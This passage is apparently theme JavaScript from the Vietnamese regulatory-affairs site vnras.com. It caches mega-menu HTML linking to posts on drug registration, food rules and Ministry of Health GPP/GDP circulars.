                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 